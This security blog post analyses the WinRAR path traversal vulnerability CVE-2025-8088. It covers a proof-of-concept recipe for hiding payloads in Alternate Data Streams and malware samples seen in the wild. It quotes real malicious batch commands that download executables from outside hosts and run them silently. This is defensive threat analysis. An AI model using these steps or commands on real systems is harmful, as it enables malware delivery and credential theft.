October 5, 2025
Hello, everyone!
In this blog post, I’ll be diving into the technical details of the WinRAR vulnerability, identified as CVE-2025-8088. This vulnerability carries a high severity score of 8.4 and affects WinRAR on Windows operating systems due to a path traversal flaw. The vulnerability affects only RAR archive format.
The attacker conceals malicious files within an Alternate Data Stream (ADS) and then adds the target file to a RAR archive. When WinRAR or rar.exe is used to extract the ADS, the malicious payload is delivered to the victim’s machine.
Discovered by ESET researchers Anton Cherepanov, Peter Košinár, and Peter Strýček, this vulnerability has been actively exploited in the wild. In many cases, the malicious payload is placed in the startup folder to ensure persistence.
Let’s explore the details of this vulnerability in depth.
Alternate Data Stream Introduction
The NTFS file system uses streams to temporarily store data before it is written to a file. Among the various stream types, only the $DATA stream is used to store the actual file content. Streams follow the naming convention:
filename:stream_name:stream_type.
There are two types of $DATA streams:
- Default Stream: This stream has no specific name and is represented as filename::$DATA.
- Alternate Data Stream (ADS): The alternate data stream follows the naming convention filename:stream_name:$DATA.
A single file can have multiple ADS, and only the NTFS file system preserves the Alternate Data Streams.
WinRAR ADS support(-OS – save NTFS streams)
WinRAR provides the -OS switch to preserve Alternate Data Streams (ADS) associated with a file. This switch is exclusive to RAR archives. Both WinRAR.exe and Rar.exe can be used to extract ADS from a RAR archive.
Proof Of Concept
- Create a file with default stream and Alternate Data Stream with a long stream name (For ex: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx).
- Attach the malicious payload to the Alternate Data Stream.
- Add the file (e.g., .exe, .pdf, .txt) to a RAR archive using WinRAR or rar.exe.
- Modify the RAR file by editing the long stream name to include directory traversal commands.
- Extract the malicious file using WinRAR or rar.exe.
Technical Analysis
WinRAR Path Traversal Vulnerability
A path traversal vulnerability was identified in WinRAR version 7.12. The vulnerability arises because the code failed to validate Alternate Data Stream names for special characters, such as ./,
filename:stream_name
Vulnerability Details
The extraction module checks for the presence of Alternate Data Streams (ADS) in RAR files by looking for the STM identifier, indicating both Default stream and ADS.

The code invokes a stream validation function that checks for the presence of the character(:) , indicating an Alternate Data Stream (ADS). However, the function fails to sanitize the stream name for special characters before calling the stream extraction function.


Patched Version
The vulnerability was addressed in the latest WinRAR version 7.13. The updated function for extracting ADS now checks for the presence of the \ character in the stream name, mitigating the path traversal vulnerability.
Sample Analysis
Lumma Infostealer Variant
The Lumma Infostealer group is actively exploiting a WinRAR vulnerability to steal browser credentials, email data, and wallet information from users. The malicious RAR archive contains a text file and an executable named svhost.exe.


The malicious executable establishes connections to specific domains to download the next-stage payload.
Malicious Browser Extension

The RAR archive contains a PDF and a batch file linked to an Alternate Data Stream (ADS). Upon extraction, the batch file is placed in the Startup folder. This batch file downloads a malicious MSI file from a Dropbox link, which then installs a malicious browser extension.

curl -s -L -o "%USERPROFILE%\Downloads\RE0029001-DOC09200002-DE0992002.msi" "https://www.dropbox.com/scl/fi/4f6ausllcgl9yz55ex68e/RE0029001-DOC09200002-DE0992002.msi?rlkey=0bim3ose25izj4b1ugtofac7u&st=ruw8sjzd&dl=1" && timeout /t 2 && start "" "%USERPROFILE%\Downloads\RE0029001-DOC09200002-DE0992002.msi" /quiet /norestartPython Based Stealer via DLL Side-Loading
This RAR sample contains a Python file and batch file linked to ADS. When the rar file is extracted the the batch file is dropped to Startup folder. The batch will initiate the Powershell process and execute commands to download Python binaries from the URL:

@echo off
powershell -WindowStyle Hidden -Command "$DownloadUrl = 'http://us3.bot-hosting.net:20496/files/b5fbeb87-de6c-4d63-afdb-4173fe92f0cc.exe'; $SaveTo = 'C:\Users\xddd\AppData\Local\Temp\svc.exe'; Invoke-WebRequest -Uri $DownloadUrl -OutFile $SaveTo"
start C:\Users\xddd\AppData\Local\Temp\svc.exeThe attack leverages Python binaries to load a malicious DLL through side-loading techniques.
RAR Sample with Clipbanker Malware

The RAR archive contains text files and an Alternate Data Stream (ADS) linked to a Clipbanker executable. Upon extraction, the Clipbanker executable is placed in the Startup folder.

The Clipbanker executable establishes a connection to the attacker’s Telegram server.

Quasar RAT
The RAR archive contains text files and an Alternate Data Stream (ADS) linked to a Quasar RAT executable.

The Quasar RAT establishes connections to the following attacker domain:
Conclusion
The RomCom and Paper Werewolf attacker groups are actively exploiting the WinRAR vulnerability to compromise systems. They distribute malicious RAR files through phishing emails. These files employ various persistence techniques, download multi-stage payloads, and ultimately install a backdoor.
The following threat actor groups are actively exploiting the vulnerability to deploy Remote Access Trojans (RATs) and infostealers.
RAT (Parallax RAT) – Sample File name: DB FOLDER.rar
RDP Wrap Tool – Sample File name: FAQ.rar
STEALER (BlankStealer) – Sample File name: PackPvP.rar
Xworm – Sample File name: rockstaracc.rar
WinRAR recommends that users upgrade to the latest version 7.13 to mitigate the vulnerability. User education on phishing awareness is also advised.